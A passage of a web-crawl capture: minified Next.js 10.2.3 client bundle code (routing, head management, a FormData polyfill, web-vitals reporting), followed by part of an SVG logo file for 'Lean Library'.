o=r(n("q1tI")),a=n("i8i4");t.Portal=e=>{let{children:t,type:n}=e,r=o.useRef(null),[,i]=o.useState();return o.useEffect((()=>(r.current=document.createElement(n),document.body.appendChild(r.current),i({}),()=>{r.current&&document.body.removeChild(r.current)})),[n]),r.current?(0,a.createPortal)(t,r.current):null}},DqTX:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(){let e=null;return{mountedInstances:new Set,updateHead:t=>{const n=e=Promise.resolve().then((()=>{if(n!==e)return;e=null;const r={};t.forEach((e=>{"link"===e.type&&e.props["data-optimized-fonts"]&&!document.querySelector(`style[data-href="${e.props["data-href"]}"]`)&&(e.props.href=e.props["data-href"],e.props["data-href"]=void 0);const t=r[e.type]||[];t.push(e),r[e.type]=t}));const a=r.title?r.title[0]:null;let i="";if(a){const{children:e}=a.props;i="string"===typeof e?e:Array.isArray(e)?e.join(""):""}i!==document.title&&(document.title=i),["meta","base","link","style","script"].forEach((e=>{!function(e,t){const n=document.getElementsByTagName("head")[0],r=n.querySelector("meta[name=next-head-count]");0;const a=Number(r.content),i=[];for(let o=0,s=r.previousElementSibling;o<a;o++,s=s.previousElementSibling)s.tagName.toLowerCase()===e&&i.push(s);const u=t.map(o).filter((e=>{for(let t=0,n=i.length;t<n;t++){if(i[t].isEqualNode(e))return i.splice(t,1),!1}return!0}));i.forEach((e=>e.parentNode.removeChild(e))),u.forEach((e=>n.insertBefore(e,r))),r.content=(a-i.length+u.length).toString()}(e,r[e]||[])}))}))}}},t.DOMAttributeNames=void 0;const r={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"};function o(e){let{type:t,props:n}=e;const o=document.createElement(t);for(const u in n){if(!n.hasOwnProperty(u))continue;if("children"===u||"dangerouslySetInnerHTML"===u)continue;if(void 0===n[u])continue;const e=r[u]||u.toLowerCase();"script"!==t||"async"!==e&&"defer"!==e&&"noModule"!==e?o.setAttribute(e,n[u]):o[e]=!!n[u]}const{children:a,dangerouslySetInnerHTML:i}=n;return i?o.innerHTML=i.__html||"":a&&(o.textContent="string"===typeof a?a:Array.isArray(a)?a.join(""):""),o}t.DOMAttributeNames=r},IKlv:function(e,t,n){"use strict";var r=n("7KCV"),o=n("AroE");t.__esModule=!0,t.render=Q,t.renderError=J,t.default=t.emitter=t.router=t.version=void 0;var a=o(n("1ccW"));n("0sNQ");var i=o(n("q1tI")),u=o(n("i8i4")),s=n("FYa8"),l=o(n("dZ6Y")),c=n("qOIg"),f=n("elyg"),p=n("/jkW"),d=r(n("3WeD")),h=r(n("yLiY")),m=n("g/15"),y=n("CQWR"),v=o(n("DqTX")),g=o(n("zmvN")),b=o(n("bGXG")),w=n("oAez"),S=n("nOHt");const _=JSON.parse(document.getElementById("__NEXT_DATA__").textContent);window.__NEXT_DATA__=_;t.version="10.2.3";const E=e=>[].slice.call(e),{props:x,err:T,page:A,query:P,buildId:C,assetPrefix:M,runtimeConfig:F,dynamicIds:N,isFallback:R,locale:L,locales:j,domainLocales:D,isPreview:B}=_;let{defaultLocale:I}=_;const q=M||"";n.p=`${q}/_next/`,h.setConfig({serverRuntimeConfig:{},publicRuntimeConfig:F||{}});let k=(0,m.getURL)();(0,f.hasBasePath)(k)&&(k=(0,f.delBasePath)(k));const O=new g.default(C,q),H=e=>{let[t,n]=e;return O.routeLoader.onEntrypoint(t,n)};window.__NEXT_P&&window.__NEXT_P.map((e=>setTimeout((()=>H(e)),0))),window.__NEXT_P=[],window.__NEXT_P.push=H;const X=(0,v.default)(),G=document.getElementById("__next");let U,W,$,V;t.router=W;class K extends i.default.Component{componentDidCatch(e,t){this.props.fn(e,t)}componentDidMount(){this.scrollToHash(),!W.isSsr||"/404"===A||"/_error"===A&&x&&x.pageProps&&404===x.pageProps.statusCode||!(R||_.nextExport&&((0,p.isDynamicRoute)(W.pathname)||location.search)||x&&x.__N_SSG&&location.search)||W.replace(W.pathname+"?"+String(d.assign(d.urlQueryToSearchParams(W.query),new URLSearchParams(location.search))),k,{_h:1,shallow:!R})}componentDidUpdate(){this.scrollToHash()}scrollToHash(){let{hash:e}=location;if(e=e&&e.substring(1),!e)return;const t=document.getElementById(e);t&&setTimeout((()=>t.scrollIntoView()),0)}render(){return this.props.children}}const z=(0,l.default)();let Y;t.emitter=z;async function Q(e){if(e.err)await J(e);else try{await ie(e)}catch(t){if(t.cancelled)throw t;0,await J((0,a.default)({},e,{err:t}))}}function J(e){const{App:t,err:n}=e;return console.error(n),O.loadPage("/_error").then((r=>{let{page:o,styleSheets:i}=r;const u=oe(t),s={Component:o,AppTree:u,router:W,ctx:{err:n,pathname:A,query:P,asPath:k,AppTree:u}};return Promise.resolve(e.props?e.props:(0,m.loadGetInitialProps)(t,s)).then((t=>ie((0,a.default)({},e,{err:n,Component:o,styleSheets:i,props:t}))))}))}t.default=async function(){let e=T;try{const e=await O.routeLoader.whenEntrypoint("/_app");if("error"in e)throw e.error;const{component:t,exports:n}=e;$=t,n&&n.reportWebVitals&&(V=e=>{let{id:t,name:r,startTime:o,value:a,duration:i,entryType:u,entries:s}=e;const l=`${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`;let c;s&&s.length&&(c=s[0].startTime),n.reportWebVitals({id:t||l,name:r,startTime:o||c,value:null==a?i:a,label:"mark"===u||"measure"===u?"custom":"web-vital"})});const r=await O.routeLoader.whenEntrypoint(A);if("error"in r)throw r.error;Y=r.component}catch(r){e=r}window.__NEXT_PRELOADREADY&&await window.__NEXT_PRELOADREADY(N),t.router=W=(0,S.createRouter)(A,P,k,{initialProps:x,pageLoader:O,App:$,Component:Y,wrapApp:oe,err:e,isFallback:Boolean(R),subscription:(e,t,n)=>Q(Object.assign({},e,{App:t,scroll:n})),locale:L,locales:j,defaultLocale:I,domainLocales:D,isPreview:B});const n={App:$,initial:!0,Component:Y,props:x,err:e};return Q(n),z};let Z="function"===typeof u.default.hydrate;function ee(){m.ST&&(performance.mark("afterHydrate"),performance.measure("Next.js-before-hydration","navigationStart","beforeRender"),performance.measure("Next.js-hydration","beforeRender","afterHydrate"),V&&performance.getEntriesByName("Next.js-hydration").forEach(V),ne())}function te(){if(!m.ST)return;performance.mark("afterRender");const e=performance.getEntriesByName("routeChange","mark");e.length&&(performance.measure("Next.js-route-change-to-render",e[0].name,"beforeRender"),performance.measure("Next.js-render","beforeRender","afterRender"),V&&(performance.getEntriesByName("Next.js-render").forEach(V),performance.getEntriesByName("Next.js-route-change-to-render").forEach(V)),ne(),["Next.js-route-change-to-render","Next.js-render"].forEach((e=>performance.clearMeasures(e))))}function ne(){["beforeRender","afterHydrate","afterRender","routeChange"].forEach((e=>performance.clearMarks(e)))}function re(e){let{children:t}=e;return i.default.createElement(K,{fn:e=>J({App:$,err:e}).catch((e=>console.error("Error rendering page: ",e)))},i.default.createElement(c.RouterContext.Provider,{value:(0,S.makePublicRouterInstance)(W)},i.default.createElement(s.HeadManagerContext.Provider,{value:X},t)))}const oe=e=>t=>{const n=(0,a.default)({},t,{Component:Y,err:T,router:W});return i.default.createElement(re,null,i.default.createElement(e,n))};let ae;function ie(e){let{App:t,Component:n,props:r,err:o}=e,s="initial"in e?void 0:e.styleSheets;n=n||ae.Component,r=r||ae.props;const l=(0,a.default)({},r,{Component:n,err:o,router:W});ae=l;let c,f=!1;const p=new Promise(((e,t)=>{U&&U(),c=()=>{U=null,e()},U=()=>{f=!0,U=null;const e=new Error("Cancel rendering route");e.cancelled=!0,t(e)}}));function d(){c()}!function(){if(!s)return!1;const e=E(document.querySelectorAll("style[data-n-href]")),t=new Set(e.map((e=>e.getAttribute("data-n-href")))),n=document.querySelector("noscript[data-n-css]"),r=null==n?void 0:n.getAttribute("data-n-css");s.forEach((e=>{let{href:n,text:o}=e;if(!t.has(n)){const e=document.createElement("style");e.setAttribute("data-n-href",n),e.setAttribute("media","x"),r&&e.setAttribute("nonce",r),document.head.appendChild(e),e.appendChild(document.createTextNode(o))}}))}();const h=i.default.createElement(i.default.Fragment,null,i.default.createElement(se,{callback:function(){if(s&&!f){const e=new Set(s.map((e=>e.href))),t=E(document.querySelectorAll("style[data-n-href]")),n=t.map((e=>e.getAttribute("data-n-href")));for(let o=0;o<n.length;++o)e.has(n[o])?t[o].removeAttribute("media"):t[o].setAttribute("media","x");let r=document.querySelector("noscript[data-n-css]");r&&s.forEach((e=>{let{href:t}=e;const n=document.querySelector(`style[data-n-href="${t}"]`);n&&(r.parentNode.insertBefore(n,r.nextSibling),r=n)})),E(document.querySelectorAll("link[data-n-p]")).forEach((e=>{e.parentNode.removeChild(e)})),getComputedStyle(document.body,"height")}e.scroll&&window.scrollTo(e.scroll.x,e.scroll.y)}}),i.default.createElement(re,null,i.default.createElement(t,l),i.default.createElement(y.Portal,{type:"next-route-announcer"},i.default.createElement(w.RouteAnnouncer,null))));return function(e,t){m.ST&&performance.mark("beforeRender");const n=t(Z?ee:te);Z?(u.default.hydrate(n,e),Z=!1):u.default.render(n,e)}(G,(e=>i.default.createElement(ue,{callbacks:[e,d]},h))),p}function ue(e){let{callbacks:t,children:n}=e;return i.default.useLayoutEffect((()=>t.forEach((e=>e()))),[t]),i.default.useEffect((()=>{(0,b.default)(V)}),[]),n}function se(e){let{callback:t}=e;return i.default.useLayoutEffect((()=>t()),[t]),null}},bGXG:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=n("p0hA");location.href;let o,a=!1;function i(e){o&&o(e)}t.default=e=>{o=e,a||(a=!0,(0,r.getCLS)(i),(0,r.getFID)(i),(0,r.getFCP)(i),(0,r.getLCP)(i),(0,r.getTTFB)(i))}},hRLk:function(e,t,n){(function(e){!function(){var t;function n(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var r="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){return e==Array.prototype||e==Object.prototype||(e[t]=n.value),e};var o,a=function(t){t=["object"==typeof globalThis&&globalThis,t,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof e&&e];for(var n=0;n<t.length;++n){var r=t[n];if(r&&r.Math==Math)return r}throw Error("Cannot find global object")}(this);function i(e,t){if(t){for(var n=a,o=e.split("."),i=0;i<o.length-1;i++){var u=o[i];u in n||(n[u]={}),n=n[u]}(u=t(i=n[o=o[o.length-1]]))!=i&&null!=u&&r(n,o,{configurable:!0,writable:!0,value:u})}}function u(e){return(e={next:e})[Symbol.iterator]=function(){return this},e}function s(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];return t?t.call(e):{next:n(e)}}if(i("Symbol",(function(e){function t(e,t){this.o=e,r(this,"description",{configurable:!0,writable:!0,value:t})}if(e)return e;t.prototype.toString=function(){return this.o};var n=0;return function e(r){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new t("jscomp_symbol_"+(r||"")+"_"+n++,r)}})),i("Symbol.iterator",(function(e){if(e)return e;e=Symbol("Symbol.iterator");for(var t="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),o=0;o<t.length;o++){var i=a[t[o]];"function"===typeof i&&"function"!=typeof i.prototype[e]&&r(i.prototype,e,{configurable:!0,writable:!0,value:function(){return u(n(this))}})}return e})),"function"==typeof Object.setPrototypeOf)o=Object.setPrototypeOf;else{var l;e:{var c={};try{c.__proto__={u:!0},l=c.u;break e}catch(L){}l=!1}o=l?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var f=o;function p(){this.h=!1,this.f=null,this.m=void 0,this.b=1,this.l=this.v=0,this.g=null}function d(e){if(e.h)throw new TypeError("Generator is already running");e.h=!0}function h(e,t){return e.b=3,{value:t}}function m(e){this.a=new p,this.B=e}function y(e,t,n,r){try{var o=t.call(e.a.f,n);if(!(o instanceof Object))throw new TypeError("Iterator result "+o+" is not an object");if(!o.done)return e.a.h=!1,o;var a=o.value}catch(i){return e.a.f=null,e.a.j(i),v(e)}return e.a.f=null,r.call(e.a,a),v(e)}function v(e){for(;e.a.b;)try{var t=e.B(e.a);if(t)return e.a.h=!1,{value:t.value,done:!1}}catch(n){e.a.m=void 0,e.a.j(n)}if(e.a.h=!1,e.a.g){if(t=e.a.g,e.a.g=null,t.A)throw t.w;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function g(e){this.next=function(t){return e.i(t)},this.throw=function(t){return e.j(t)},this.return=function(t){return function(e,t){d(e.a);var n=e.a.f;return n?y(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.a.return):(e.a.return(t),v(e))}(e,t)},this[Symbol.iterator]=function(){return this}}function b(e,t){var n=new g(new m(t));return f&&f(n,e.prototype),n}if(p.prototype.i=function(e){this.m=e},p.prototype.j=function(e){this.g={w:e,A:!0},this.b=this.v||this.l},p.prototype.return=function(e){this.g={return:e},this.b=this.l},m.prototype.i=function(e){return d(this.a),this.a.f?y(this,this.a.f.next,e,this.a.i):(this.a.i(e),v(this))},m.prototype.j=function(e){return d(this.a),this.a.f?y(this,this.a.f.throw,e,this.a.i):(this.a.j(e),v(this))},"undefined"!==typeof Blob&&("undefined"===typeof FormData||!FormData.prototype.keys)){var w=function(e,t){for(var n=0;n<e.length;n++)t(e[n])},S=function(e,t,n){return t instanceof Blob?[String(e),t,void 0!==n?n+"":"string"===typeof t.name?t.name:"blob"]:[String(e),String(t)]},_=function(e,t){if(e.length<t)throw new TypeError(t+" argument required, but only "+e.length+" present.")},E=function(e){var t=s(e);e=t.next().value;var n=t.next().value;return t=t.next().value,n instanceof Blob&&(n=new File([n],t,{type:n.type,lastModified:n.lastModified})),[e,n]},x="object"===typeof globalThis?globalThis:"object"===typeof window?window:"object"===typeof self?self:this,T=x.FormData,A=x.XMLHttpRequest&&x.XMLHttpRequest.prototype.send,P=x.Request&&x.fetch,C=x.navigator&&x.navigator.sendBeacon,M=x.Element&&x.Element.prototype,F=x.Symbol&&Symbol.toStringTag;F&&(Blob.prototype[F]||(Blob.prototype[F]="Blob"),"File"in x&&!File.prototype[F]&&(File.prototype[F]="File"));try{new File([],"")}catch(L){x.File=function(e,t,n){return e=new Blob(e,n),n=n&&void 0!==n.lastModified?new Date(n.lastModified):new Date,Object.defineProperties(e,{name:{value:t},lastModifiedDate:{value:n},lastModified:{value:+n},toString:{value:function(){return"[object File]"}}}),F&&Object.defineProperty(e,F,{value:"File"}),e}}var N=function(e){this.c=[];var t=this;e&&w(e.elements,(function(e){if(e.name&&!e.disabled&&"submit"!==e.type&&"button"!==e.type&&!e.matches("form fieldset[disabled] *"))if("file"===e.type){var n=e.files&&e.files.length?e.files:[new File([],"",{type:"application/octet-stream"})];w(n,(function(n){t.append(e.name,n)}))}else"select-multiple"===e.type||"select-one"===e.type?w(e.options,(function(n){!n.disabled&&n.selected&&t.append(e.name,n.value)})):"checkbox"===e.type||"radio"===e.type?e.checked&&t.append(e.name,e.value):(n="textarea"===e.type?e.value.replace(/\r\n/g,"\n").replace(/\n/g,"\r\n"):e.value,t.append(e.name,n))}))};if((t=N.prototype).append=function(e,t,n){_(arguments,2),this.c.push(S(e,t,n))},t.delete=function(e){_(arguments,1);var t=[];e=String(e),w(this.c,(function(n){n[0]!==e&&t.push(n)})),this.c=t},t.entries=function e(){var t,n=this;return b(e,(function(e){if(1==e.b&&(t=0),3!=e.b)return t<n.c.length?e=h(e,E(n.c[t])):(e.b=0,e=void 0),e;t++,e.b=2}))},t.forEach=function(e,t){_(arguments,1);for(var n=s(this),r=n.next();!r.done;r=n.next()){var o=s(r.value);r=o.next().value,o=o.next().value,e.call(t,o,r,this)}},t.get=function(e){_(arguments,1);var t=this.c;e=String(e);for(var n=0;n<t.length;n++)if(t[n][0]===e)return E(t[n])[1];return null},t.getAll=function(e){_(arguments,1);var t=[];return e=String(e),w(this.c,(function(n){n[0]===e&&t.push(E(n)[1])})),t},t.has=function(e){_(arguments,1),e=String(e);for(var t=0;t<this.c.length;t++)if(this.c[t][0]===e)return!0;return!1},t.keys=function e(){var t,n,r,o,a=this;return b(e,(function(e){if(1==e.b&&(t=s(a),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,o=s(r),h(e,o.next().value));n=t.next(),e.b=2}))},t.set=function(e,t,n){_(arguments,2),e=String(e);var r=[],o=S(e,t,n),a=!0;w(this.c,(function(t){t[0]===e?a&&(a=!r.push(o)):r.push(t)})),a&&r.push(o),this.c=r},t.values=function e(){var t,n,r,o,a=this;return b(e,(function(e){if(1==e.b&&(t=s(a),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,(o=s(r)).next(),h(e,o.next().value));n=t.next(),e.b=2}))},N.prototype._asNative=function(){for(var e=new T,t=s(this),n=t.next();!n.done;n=t.next()){var r=s(n.value);n=r.next().value,r=r.next().value,e.append(n,r)}return e},N.prototype._blob=function(){for(var e="----formdata-polyfill-"+Math.random(),t=[],n=s(this),r=n.next();!r.done;r=n.next()){var o=s(r.value);r=o.next().value,o=o.next().value,t.push("--"+e+"\r\n"),o instanceof Blob?t.push('Content-Disposition: form-data; name="'+r+'"; filename="'+o.name+'"\r\nContent-Type: '+(o.type||"application/octet-stream")+"\r\n\r\n",o,"\r\n"):t.push('Content-Disposition: form-data; name="'+r+'"\r\n\r\n'+o+"\r\n")}return t.push("--"+e+"--"),new Blob(t,{type:"multipart/form-data; boundary="+e})},N.prototype[Symbol.iterator]=function(){return this.entries()},N.prototype.toString=function(){return"[object FormData]"},M&&!M.matches&&(M.matches=M.matchesSelector||M.mozMatchesSelector||M.msMatchesSelector||M.oMatchesSelector||M.webkitMatchesSelector||function(e){for(var t=(e=(this.document||this.ownerDocument).querySelectorAll(e)).length;0<=--t&&e.item(t)!==this;);return-1<t}),F&&(N.prototype[F]="FormData"),A){var R=x.XMLHttpRequest.prototype.setRequestHeader;x.XMLHttpRequest.prototype.setRequestHeader=function(e,t){R.call(this,e,t),"content-type"===e.toLowerCase()&&(this.s=!0)},x.XMLHttpRequest.prototype.send=function(e){e instanceof N?(e=e._blob(),this.s||this.setRequestHeader("Content-Type",e.type),A.call(this,e)):A.call(this,e)}}P&&(x.fetch=function(e,t){return t&&t.body&&t.body instanceof N&&(t.body=t.body._blob()),P.call(this,e,t)}),C&&(x.navigator.sendBeacon=function(e,t){return t instanceof N&&(t=t._asNative()),C.call(this,e,t)}),x.FormData=N}}()}).call(this,n("ntbh"))},oAez:function(e,t,n){"use strict";var r=n("7KCV");t.__esModule=!0,t.RouteAnnouncer=i,t.default=void 0;var o=r(n("q1tI")),a=n("nOHt");function i(){const{asPath:e}=(0,a.useRouter)(),[t,n]=(0,o.useState)(""),r=(0,o.useRef)(!1);return(0,o.useEffect)((()=>{if(!r.current)return void(r.current=!0);let t;const o=document.querySelector("h1");o&&(t=o.innerText||o.textContent),t||(t=document.title?document.title:e),n(t)}),[e]),o.default.createElement("p",{"aria-live":"assertive",id:"__next-route-announcer__",role:"alert",style:{border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",whiteSpace:"nowrap",wordWrap:"normal"}},t)}var u=i;t.default=u},p0hA:function(e,t,n){(function(t){e.exports=function(){var e={599:function(e,t){!function(e){"use strict";var t,n,r=function(){return"".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)},o=function(e){return{name:e,value:arguments.length>1&&void 0!==arguments[1]?arguments[1]:-1,delta:0,entries:[],id:r(),isFinal:!1}},a=function(e,t){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var n=new PerformanceObserver((function(e){return e.getEntries().map(t)}));return n.observe({type:e,buffered:!0}),n}}catch(e){}},i=!1,u=!1,s=function(e){i=!e.persisted},l=function(){addEventListener("pagehide",s),addEventListener("beforeunload",(function(){}))},c=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];u||(l(),u=!0),addEventListener("visibilitychange",(function(t){var n=t.timeStamp;"hidden"===document.visibilityState&&e({timeStamp:n,isUnloading:i})}),{capture:!0,once:t})},f=function(e,t,n,r){var o;return function(){n&&t.isFinal&&n.disconnect(),t.value>=0&&(r||t.isFinal||"hidden"===document.visibilityState)&&(t.delta=t.value-(o||0),(t.delta||t.isFinal||void 0===o)&&(e(t),o=t.value))}},p=function(){return void 0===t&&(t="hidden"===document.visibilityState?0:1/0,c((function(e){var n=e.timeStamp;return t=n}),!0)),{get timeStamp(){return t}}},d=function(){return n||(n=new Promise((function(e){return["scroll","keydown","pointerdown"].map((function(t){addEventListener(t,e,{once:!0,passive:!0,capture:!0})}))}))),n};e.getCLS=function(e){var t,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=o("CLS",0),i=function(e){e.hadRecentInput||(r.value+=e.value,r.entries.push(e),t())},u=a("layout-shift",i);u&&(t=f(e,r,u,n),c((function(e){var n=e.isUnloading;u.takeRecords().map(i),n&&(r.isFinal=!0),t()})))},e.getFCP=function(e){var t,n=o("FCP"),r=p(),i=a("paint",(function(e){"first-contentful-paint"===e.name&&e.startTime<r.timeStamp&&(n.value=e.startTime,n.isFinal=!0,n.entries.push(e),t())}));i&&(t=f(e,n,i))},e.getFID=function(e){var t=o("FID"),n=p(),r=function(e){e.startTime<n.timeStamp&&(t.value=e.processingStart-e.startTime,t.entries.push(e),t.isFinal=!0,u())},i=a("first-input",r),u=f(e,t,i);i?c((function(){i.takeRecords().map(r),i.disconnect()}),!0):window.perfMetrics&&window.perfMetrics.onFirstInputDelay&&window.perfMetrics.onFirstInputDelay((function(e,r){r.timeStamp<n.timeStamp&&(t.value=e,t.isFinal=!0,t.entries=[{entryType:"first-input",name:r.type,target:r.target,cancelable:r.cancelable,startTime:r.timeStamp,processingStart:r.timeStamp+e}],u())}))},e.getLCP=function(e){var t,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=o("LCP"),i=p(),u=function(e){var n=e.startTime;n<i.timeStamp?(r.value=n,r.entries.push(e)):r.isFinal=!0,t()},s=a("largest-contentful-paint",u);if(s){t=f(e,r,s,n);var l=function(){r.isFinal||(s.takeRecords().map(u),r.isFinal=!0,t())};d().then(l),c(l,!0)}},e.getTTFB=function(e){var t,n=o("TTFB");t=function(){try{var t=performance.getEntriesByType("navigation")[0]||function(){var e=performance.timing,t={entryType:"navigation",startTime:0};for(var n in e)"navigationStart"!==n&&"toJSON"!==n&&(t[n]=Math.max(e[n]-e.navigationStart,0));return t}();n.value=n.delta=t.responseStart,n.entries=[t],n.isFinal=!0,e(n)}catch(e){}},"complete"===document.readyState?setTimeout(t,0):addEventListener("pageshow",t)},Object.defineProperty(e,"__esModule",{value:!0})}(t)}},n={};function r(t){if(n[t])return n[t].exports;var o=n[t]={exports:{}},a=!0;try{e[t].call(o.exports,o,o.exports,r),a=!1}finally{a&&delete n[t]}return o.exports}return r.ab=t+"/",r(599)}()}).call(this,"/")},yLiY:function(e,t,n){"use strict";let r;t.__esModule=!0,t.setConfig=function(e){r=e},t.default=void 0;t.default=()=>r},zmvN:function(e,t,n){"use strict";var r=n("7KCV"),o=n("AroE");t.__esModule=!0,t.default=void 0;var a=n("elyg"),i=o(n("Lab5")),u=n("/jkW"),s=n("hS4m"),l=n("X24+"),c=r(n("Nh2W"));t.default=class{constructor(e,t){this.buildId=void 0,this.assetPrefix=void 0,this.promisedSsgManifest=void 0,this.promisedDevPagesManifest=void 0,this.routeLoader=void 0,this.routeLoader=(0,c.default)(t),this.buildId=e,this.assetPrefix=t,this.promisedSsgManifest=new Promise((e=>{window.__SSG_MANIFEST?e(window.__SSG_MANIFEST):window.__SSG_MANIFEST_CB=()=>{e(window.__SSG_MANIFEST)}}))}getPageList(){return(0,c.getClientBuildManifest)().then((e=>e.sortedPages))}getDataHref(e,t,n,r){const{pathname:o,query:c,search:f}=(0,s.parseRelativeUrl)(e),{pathname:p}=(0,s.parseRelativeUrl)(t),d=function(e){if("/"!==e[0])throw new Error(`Route name should start with a "/", got "${e}"`);return"/"===e?e:e.replace(/\/$/,"")}(o),h=e=>{const t=(0,i.default)((0,l.removePathTrailingSlash)((0,a.addLocale)(e,r)),".json");return(0,a.addBasePath)(`/_next/data/${this.buildId}${t}${n?"":f}`)},m=(0,u.isDynamicRoute)(d),y=m?(0,a.interpolateAs)(o,p,c).result:"";return m?y&&h(y):h(d)}_isSsg(e){return this.promisedSsgManifest.then((t=>t.has(e)))}loadPage(e){return this.routeLoader.loadRoute(e).then((e=>{if("component"in e)return{page:e.component,mod:e.exports,styleSheets:e.styles.map((e=>({href:e.href,text:e.content})))};throw e.error}))}prefetch(e){return this.routeLoader.prefetch(e)}}}},[[0,1,2,0]]]);

--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/lean.svg
body_size: 5782
content:
<svg xmlns="http://www.w3.org/2000/svg" width="182" height="38" viewBox="0 0 182 38" fill="none">
<g id="logo_x2F_lean-library-navy">
<path id="Vector" d="M181.652 0.516266H0.34816V37.5213H181.652V0.516266Z" fill="white"/>
<g id="lean-library-logo">
<path id="Path" d="M21.6534 37.5213C18.4401 37.5213 15.2618 36.6866 12.4677 35.1216L13.9695 32.5131C20.7453 36.3388 29.3372 34.5999 34.0872 28.4092C38.8023 22.2185 38.2085 13.5237 32.6901 8.02857C27.1718 2.53346 18.4401 1.94221 12.2232 6.6374C6.00627 11.3326 4.25994 19.8883 8.10186 26.6354L5.48237 28.1309C1.32611 20.8621 2.58347 11.7152 8.55591 5.83748C14.5283 -0.0402002 23.714 -1.22269 30.9787 2.98559C38.2435 7.19387 41.771 15.7148 39.5707 23.7835C37.4052 31.9219 30.0707 37.5213 21.6534 37.5213Z" fill="#253A59"/>
<path id="Path_00000012437225099404099160000013170288367128830114_" d="M28.499 25.1051C25.4953 25.1051 23.0504 22.6706 23.0504 19.6796V12.9324H26.0541V19.6796C26.0541 21.036 27.1368 22.1141 28.499 22.1141H31.0835V25.1051H28.499Z" fill="#253A59"/>
<path id="Path_00000138535202883606277960000012301329876546052001_" d="M19.0688 25.1051C16.0651 25.1051 13.6203 22.6706 13.6203 19.6796V12.9324H16.6239V19.6796C16.6239 21.036 17.7067 22.1141 19.0688 22.1141H21.6534V25.1051H19.0688Z" fill="#253A59"/>
<path id="Path_00000120548366023861505460000004108237852041527939_" d="M9.60369 33.313C8.38126 33.313 7.40332 32.3392 7.40332 31.122C7.40332 29.9047 8.38126 28.9309 9.60369 28.9309C10.8261 28.9309 11.8041 29.9047 11.8041 31.122C11.8041 32.3392 10.7912 33.313 9.60369 33.313Z" fill="#EE8573"/>
<path id="Shape" d="M50.9917 29.9395H47.4641L46.7306 31.6089H45.9273L48.8262 25.1399H49.5946L52.4935 31.6089H51.6902L50.9917 29.9395ZM50.7122 29.2439L49.2453 25.9398L47.7784 29.2439H50.7122Z" fill="#939190"/>
<path id="Path_00000132088515960666378450000009591545926046467004_" d="M58.6056 25.8007C57.7674 25.8007 57.2086 26.1485 57.2086 26.705C57.2086 28.3744 60.8759 27.5049 60.8759 29.8699C60.8759 30.948 59.8979 31.6436 58.5358 31.6436C57.5928 31.6436 56.7196 31.2958 56.056 30.635L56.4053 30.009C56.999 30.5655 57.7674 30.8785 58.5707 30.9133C59.5137 30.9133 60.1075 30.5307 60.1075 29.9047C60.1075 28.1657 56.4402 29.07 56.4402 26.7745C56.4402 25.766 57.3483 25.1051 58.6755 25.1051C59.4089 25.1051 60.1424 25.3138 60.7711 25.6964L60.4567 26.3572C59.8979 25.9746 59.2692 25.8007 58.6056 25.8007Z" fill="#939190"/>
<path id="Shape_00000114041086574704813980000012167782023338400920_" d="M66.534 29.9395H62.9715L62.238 31.6089H61.4347L64.3336 25.1399H65.102L68.0009 31.6089H67.1976L66.534 29.9395ZM66.2546 29.2439L64.7876 25.9398L63.3207 29.2439H66.2546Z" fill="#939190"/>
<path id="Path_00000098917978384962334580000002182111436266330293_" d="M73.5542 28.4092H74.2178V30.7742C73.5193 31.2958 72.681 31.6089 71.8079 31.6089C70.6204 31.6436 69.5027 31.0176 68.874 30.009C68.2803 28.9656 68.2803 27.7136 68.909 26.6702C69.5376 25.6268 70.6553 25.0356 71.8428 25.1051C72.7159 25.1051 73.5891 25.4182 74.2527 26.0094L73.8336 26.5311C73.2748 26.0442 72.5762 25.8007 71.8777 25.7659C70.9347 25.7312 70.0266 26.2181 69.5376 27.018C69.0487 27.8179 69.0487 28.8613 69.5376 29.6612C70.0266 30.4611 70.9347 30.948 71.8777 30.9133C72.5064 30.9133 73.1001 30.7046 73.5891 30.3568L73.5542 28.4092Z" fill="#939190"/>
<path id="Path_00000030452271187189432100000018376545729462514599_" d="M80.2252 25.1051V25.766H76.5579V27.957H79.841V28.6178H76.5579V30.8785H80.3649V31.5741H75.7895V25.1051H80.2252Z" fill="#939190"/>
<path id="Shape_00000013876210353979148050000012525396508712831422_" d="M90.0046 27.2615C90.0046 28.6874 89.0616 29.5221 87.455 29.5221H85.7436V31.6089H85.0101V25.1051H87.455C89.0965 25.1051 90.0046 25.9051 90.0046 27.2615ZM89.3061 27.2615C89.3061 26.2876 88.6425 25.766 87.455 25.766H85.7785V28.8265H87.455C88.6075 28.8265 89.3061 28.3048 89.3061 27.2615Z" fill="#939190"/>
<path id="Path_00000025403074210141396320000007761959987964679053_" d="M95.4881 26.705V31.5741H94.7546V30.4611C94.4403 31.1915 93.7068 31.6436 92.9035 31.5741C91.7509 31.5741 91.0524 30.8437 91.0524 29.6612V26.6702H91.7859V29.4873C91.7509 29.8699 91.8557 30.2177 92.1351 30.4959C92.4145 30.7741 92.7638 30.9133 93.148 30.8785C94.1609 30.8785 94.7546 30.1133 94.7546 29.07V26.6702H95.4881V26.705Z" fill="#939190"/>
